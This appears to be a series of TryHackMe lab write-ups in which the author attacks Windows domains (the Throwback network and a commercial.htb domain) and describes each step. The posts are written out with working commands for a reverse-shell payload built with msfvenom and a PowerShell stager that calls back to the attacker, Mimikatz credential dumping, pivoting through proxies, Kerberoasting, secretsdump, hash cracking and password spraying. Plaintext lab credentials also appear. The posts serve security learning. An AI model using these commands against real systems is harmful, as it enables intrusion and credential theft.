

Though there are multiple users and home directories on the machine, there is no root flag to be found. In this case, given there are multiple machines in the domain, the root flag is likely on the domain controller seen earlier in our enumeration. I used Metasploit to help make post-exploitation easier and opted for the multi/script/web_delivery module to deliver the initial payload through a PowerShell command using the configuration below.


After it is run, this module starts a web server and produces a PowerShell command to be run on the target that will call back and retrieve the stager for the meterpreter payload. Running this command in our SSH session as the local administrator successfully gives us a new session in Metasploit.


As we’re the local administrator, we should have the appropriate access to dump credentials from the device. hashdump can be used to dump the local SAM database, but we want to gather domain credentials as well so I chose the kiwi module which includes functionality from Mimikatz. The commands below will elevate our session from administrator to SYSTEM and then load the kiwi module.

# Elevate admin session to NT Authority\SYSTEM.  This may fail due to AV detection
meterpreter > getsystem
# Load the kiwi module for dumping credentials



meterpreter > load kiwi

Finally, the creds_all command can be used to dump all available credentials from the device, domain and otherwise. As seen below, this includes the hash for the Administrator account for the commercial.htb domain, which is by default a domain admin.




Now that we have a domain admin’s NTLM hash, we could potentially use it to access the domain controller identified earlier. The problem is the DC is not reachable from our “public” IP, only from the internal subnet the workstation is on. There are several ways to solve this, but I chose to continue with Metasploit and use its routing/proxy functionality to tunnel traffic from my system through the active meterpreter session.

# Add a route in metasploit to direct any traffic to the 172.16.22.0/24 subnet through the active session
route add 172.16.22.0/24 <session ID>

# Start the socks_proxy module to allow proxychains to redirect traffic to the session
use auxiliary/server/socks_proxy


run -j

With the route and proxy running in Metasploit, proxychains can be used to route the traffic of normal Linux tools through the current meterpreter session. The configuration file at /etc/proxychains.conf (or /etc/proxychains4.conf) may need to be modified to match the port used in the socks_proxy module, but mine are both currently using port 1080.


By prepending proxychains to the impacket-wmiexec command below, the traffic will be sent through the metasploit session and to the domain controller successfully. As we are able to reach the domain controller and have valid credentials for the domain administrator account, this provides us with a semi-interactive shell on CMD-SRVDC01.

NOTE: Other impacket tools like psexec or smbexec could also be used for this step, but I’ve found them more likely to be detected and stopped by AV.

Using this shell to navigate to the administrator’s desktop finds the root.txt file and the 2nd flag.

TryHackMe – Throwback Network (Part 5 – Corporate.local and TBSEC-DC01)

When we left off last time we had just validated our current domain admin, MercerH, is also able to log into CORP-DC01 as an administrator. I stuck with using RDP to log in for this portion.

Looking around the machine doesn’t find anything useful in mercerh’s profile, but a file named “server_update.txt” in the Administrator’s Document’s folder is interesting. The notice appears to be a message notifying team members about two web pages that are hosted on 10.200.14.232 (in my case): mail.corporate.local and breachgtfo.local. There is also a reminder to not link social media or github to company resources, which might indicate something sensitive had been found there in the past.

I edited my hosts file (/etc/hosts) to include these two entries and tried accessing them through my browser using the proxychains configuration in FoxyProxy.

Visiting the pages gives us a login page for Corporate webmail.

And a site that appears to function like haveibeenpwned.com where you can search for an e-mail to see if it has been compromised.

I tried a few of our previously discovered credentials on the webmail login with no luck, so we’ll likely have to wait to poke further at that. The e-mail addresses we already have also don’t seem to have any breaches associated with them as they come back with “No Breaches Found”.

As it doesn’t seem like the e-mail addresses we have work for either of these sites, let’s explore the other part of the message we found that mentioned social media. The text file from earlier had a reminder not to link company resources to github or social media, so let’s see if we can find any of those online. Starting with a simple Google Dork to only give results from LinkedIn, we get some hits for the company.

Looking further into that result, we see LinkedIn shows 3 employees for this company: Rikka Foxx, Summer Winters, and Jon Stewart,

I looked through each of these pages, but the one that stood out as interesting was Rikka Foxx. She is listed as the lead developer for the company, so if anyone was going to have a github repository it would likely be her.

I didn’t get any results on Github when using Google dorks again, but searching on github.com directly for “throwback hacks” gives us 1 user result.

Looking at the repos this user has listed, we can see one appears to be for the Timekeep server in use within the company that we’ve already been through.

Checking the commits for this project shows standard entries for adding each file, but there is also a second commit mentioning an update to db_connect.php, a file that sounds like it would potentially have database credentials in it.

Inspecting that commit specifically, we can see the user removed hard-coded credentials for DaviesJ. It looks like this is one of the credentials we had already found from other places, but maybe we can try them against the new device we identified in this domain, CORP-ADT01.

CORP-ADT01 (10.200.x.243)

I can’t reach CORP-ADT01 through my current route setup in Metasploit, so I have to repeat the process of creating a file with msfvenom, creating a matching listener in Metasploit, uploading/running the file on a device that can reach our target (CORP-DC01 in this case), and then using the session it creates to create a new route. I won’t show screenshots of these steps again as I’ve done it a few times, but we end up with a session in Metasploit that can reach the CORP-ADT01 machine and it looks like the credentials we found will give us administrator access.

I looked around the machine for a bit and only found one interesting file. The image below is an e-mail explaining how the e-mail format being used for mail.corporate.local will be changing.

This is important for us as we already have a list of users for the domain, but don’t necessarily know which department everyone would be in. Trying the base e-mail domain or the domain with a wildcard on the gtfobreach site doesn’t give any results, so it looks like we’ll need a full e-mail to check. We can make the check a little quicker by just adding all 5 prefixes listed in this text file to every user we’ve identified so far and write a quick script to check them against the breach site.

The walkthrough for the network uses a tool called LeetLinked to scrape LinkedIn for any profiles associated with a specific company or domain. In our case, the command below checks for any accounts listed with the throwback.local e-mail domain and the company name of “Throwback Hacks”.

python3 leetlinked.py -e "throwback.local" -f 1 "Throwback Hacks"

Once this is run, it outputs a spreadsheet with the results. These results give us a starting point for e-mails to check for breaches.

However, before we can check for breaches, we need to convert these e-mails to the new format that is expected on mail.corporate.local and mentioned in the e-mail update above. There are scripts that can do this for you, but however you do it, you should end up with a list like below, containing every user we found with LeetLinked, but using the new format for every department as we don’t know which user goes with which department. The @ symbol in the e-mail needs to be replaced with the URL-encoded version of it (%40) for the script I’m going to use to work correctly.

I wrote a quick Python script to go through each e-mail in this file and make an HTTP request against the breach site, matching the format of the request to what we see happen when searching in the browser.

The script simply prints out the e-mail being checked and the length of the HTTP response. 4950 is the normal length of a message giving the response of “No breaches found”, so anything other than that number indicates something we should look into. As the script finishes up, we find one e-mail that generates a response length that differs from the norm: SEC-jstewart@TBHSecurity.com.

Checking this e-mail manually for breaches shows us the results and provides a password.

Moving back to mail.corporate.local and trying this e-mail/password combination let’s us in and we find one e-mail waiting. The site appears to mimic Outlook 365, but seems to just be a clone to look like it and isn’t interactive, displaying only this one message with guest credentials for TBSEC_GUEST.

TBSEC-DC01 (10.200.x.79)

At this point, the last step is to compromise the last machine in the network with these credentials: TBSEC-DC01 (the last domain controller). However, the walkthrough on TryHackMe doesn’t explain how you would have identified there was another DC if their network map didn’t already show it. This might have been something I missed, but I wasn’t able to find a link to it from the two domains we have already been through via trusts, ARP tables, or anything.

Moving on, I was able to RDP into the machine with the guest credentials.

Looking at the users in the domain, we identify one that appears to also be a local administrator on this DC: TBService.

Going through the AD properties of this user shows it has an SPN (Service Principal Name) set, so we can try Kerberoasting it to try and get its password.

I went back to using Impacket for this portion, but there are other tools that do the same thing, like Rubeus. The command below uses our working credentials to request a ticket for any accounts with SPNs set in the domain. Once run, we can see we successfully get the hash for the TBService user.

proxychains python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -dc-ip 10.200.14.79 TBSEC_GUEST:"WelcomeTBSEC1!" -request

Back to Hashcat, using the same hash type as our last Kerberos hash (13100), and we get a successful crack for the password “securityadmin284650”.

And finally, back on TBSEC-DC01, we’re able to successfully connect as the TBService user to get administrative rights on the machine, successfully owning the last machine in the network.

I poked around a little on this machine to see if I can go back and find a way that we were supposed to have identified TBSEC-DC01 without using the walkthrough, but still didn’t see anything.

Finishing Up

So that’s the end of this network and this series of posts. Overall, I enjoyed it and learned a few things along the way. The only cons I’d call out are the way the walkthrough glazes over how someone would identify certain targets in a real-world situation where they’re not conveniently provided a network map ahead of time. However, given this is the first network of this type TryHackMe has released, I think Sq00ky and Cryillic did a great job of connecting everything all the way through to create a logical attack path.

Here’s the final network map after everything was completed.

TryHackMe – Throwback Network (Part 4 – TIME and DC01)

At the end of the last post we had taken over Throwback-TIME and dumped the hashes. Now we need to do some more recon on that machine to see if there is anything of interest. Before we do that, I tried to crack the hash for the “Timekeeper” user as that didn’t seem standard. Using hashcat again with mode 1000 for NTLM and the rockyou wordlist we were able to crack it.

hashcat.exe -a 0 -m 1000 ..\hash.txt ..\rockyou.txt

We can test the credentials by trying to SSH into the Throwback-TIME machine through proxychains (using the route setup in Metasploit from last time).

Now, we can continue looking around the machine. Using netstat, we can get a list of ports the machine is listening on and one stands out that we didn’t see before: port 3306 (MySQL) appears to be listening.

We can also see that there is an xampp directory in the root directory for the C drive, so the MySQL instance running is likely part of that. As XAMPP needs a way to manage the MySQL database it uses, it includes binaries in its directory, such as C:\xampp\mysql\bin\mysql.exe which will let us connect directly to the database (assuming we have credentials). I ran into a problem at this point when my SSH connection died and wouldn’t let me re-connect, so I switched to using RDP instead. I can the administrator hash we dumped to connect via WinRM and use that shell to add the timekeeper user to the Remote Desktop Users group using the following command.

net localgroup "Remote Desktop Users" timekeeper /add

After this, I can use xfreerdp to connect to the machine as the Timekeeper user.

When I try to connect to MySQL, however, we find the password we have for Timekeeper doesn’t work.

Going back to our enumeration of domain users, I remember seeing a user named SQLService, which might have the credentials we need for this database. Many times these SQLService accounts will have an SPN (Service Principal Name) set to associate it with a certain SQL server running and these SPNs can allow us to Kerberoast the account to try and gather its password hash. Using a previous session with PowerView still loaded, we can see this account does have an SPN set.

I’m not going to go into detail about how Kerberoasting works, but in this case I’m going to use the Impacket toolkit again to do it using the “GetUserSPNs.py” script. The command below just needs us to specify valid credentials for any user in the domain, specify the domain controller, and tell it to request a ticket on behalf of any users found.

proxychains python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py throwback.local/blairej:7eQgx6YzxgG3vC45t5k9 -dc-ip 10.200.14.117 -no-pass -request

We can see in the image below that it successfully finds the same SPN we saw earlier and then provides us a hash of the Kerberos ticket for the user.

Now, as usual, we just need to pass it over to hashcat to try and crack it. We identify the hash type as 13100 using the hashcat example hashes page again. Then run it and find it cracks almost immediately with the password “mysql337570”.

If we go back to our RDP session and try logging into MySQL one more time using this new password we’re able to get in now. Now let’s enumerate what’s in the database.

Looking at the available databases, we see two of potential interest: domain_users and timekeepusers. Looking at domain_users first shows it only has one table named “users”.

Checking the content of that table gives us a list of usernames that we haven’t seen before in our enumeration, so possibly users from another domain.

Looking at the timekeepusers database shows the same single table “users”, but gives us a list of users along with passwords.

Throwback-DC01

With this new information we can turn our focus on attacking the domain controller itself. We know its IP is 10.200.14.117, so let’s try password spraying with some of these new passwords we found combined with our previous list.

After a little bit, we get a hit on the user JeffersD being able to log into the DC with the password “Throwback2020”.

For simplicity, I used RDP to try the credentials and they successfully give us a session on the domain controller.

Looking at the local administrators for the machine, we can see that our account is not one, but the user MercerH appears to be, which might be useful later.

A little more enumeration of our user’s folders reveals a document named “backup_notice.txt” in the Documents folder that has credentials for the backup account.

Given that in order for an account to successfully backup a server, it would need sufficient privileges to do so, we can assume the backup account likely has access to dump certain information from the domain controller. It might not be able to log in as an administrator, but we can try using another Impacket script called “secretsdump.py” to remotely dump the domain hashes using the backup credentials.

proxychains python3 /usr/share/doc/python3-impacket/examples/secretsdump.py backup:"TBH_Backup2348!"@10.200.14.117 -dc-ip 10.200.
14.117

And it successfully dumped the hashes for all users in the Throwback.local domain, which means we essentially own this domain now. For ease of use and so we don’t have to try and pass the hashes whenever we need them, I copied over just the NTLM portion of each user’s hash to try and crack with Hashcat. Most of the successful cracks were for passwords we already knew about, but “pikapikachu7” was the password for the user MercerH, who happens to be an administrator on the DC.

As my SSH is still being weird and won’t let me connect, RDP again it is. We can see that I’m able to successfully connect using mercerh’s credentials to the domain controller, which means we now have an interactive session with domain admin rights.

We could use the built-in Windows Server AD tools to poke around since we’re in an RDP session, but I prefer PowerView for this portion. I loaded it from my local machine into memory in the RDP session and checked for other domains in the forests, along with any domain trusts our current domain may have with them.

This output tells us there is a second domain named “corporate.local”, which we have a bidirectional trust with, and the main domain controller appears to have the hostname “CORP-DC01”.

We can do a few more enumeration searches for users and computers.

We get a list of users that seems to match the domain_users table we saw in the MySQL database and only two computers in the domain: CORP-DC01 and CORP-ADT01. A quick ping shows the names can be resolved and gives us the IPs of the machines.

Pivoting to Corporate.local domain

I tried to run crackmapexec against CORP-DC01 to verify if I could reach it, but it doesn’t appear that my current route through Throwback-PROD allows me to as it times out rather than just denying, so we’ll need to set up a new session in Metasploit and create a route going through Throwback-DC01 instead.

First, I created a new file with msfvenom to move over to my session on the DC.

msfvenom -p windows/meterpreter/reverse_tcp lhost=tun0 lport=9999 -f exe -o shell-dc.exe

After transferring the file over and running it, I have a new session in Metasploit for the DC.

I then went back to the autoroute module and used the “delete” cmd setting to remove the current route going through Throwback-PROD. There are some errors that show up, but the ending route command shows we have no current routes set.

Switching the command back to “autoadd” and changing the session to our new one of the DC, running it gives us similar errors, but also shows we now have a new route defined going through Throwback-DC01.

Checking crackmapexec again, we can see this time it successfully connects, but then gives us an explicit logon failure message, so our new route appears to be working.

As we have a bidirectional trust, we should be able to authenticate to the corporate.local DC using an account from the throwback.local domain, such as the one we’re currently using: mercerh. Crackmapexec failed above because it defaulted to using the corporate domain, but when specifying throwback.local, it successfully connects. It even gives the message “Pwn3d” at the end, indicating our user is an administrator.

I’ll end this post here for now and with the next one we’ll move into looking around the Corporate.local network. Here is the current state of the network and new machines we have owned.

Until next time again!

TryHackMe – Throwback Network (Part 3 – PROD and TIME)

Picking up where we left off, we were able to perform some domain recon from the Throwback-WS01 machine and confirm that there are 4 total computers that are part of the throwback.local domain:

  • Throwback-PROD
  • Throwback-MAIL
  • Throwback-TIME
  • Throwback-DC01

We knew about three of these already, but TIME was new to the list. However, the problem is we can only access PROD and MAIL with our current VPN connection due to the firewall configuration, but can include WS-01 as well if we send another phishing e-mail out to the users and setup a persistence mechanism on it if the executable is run again.

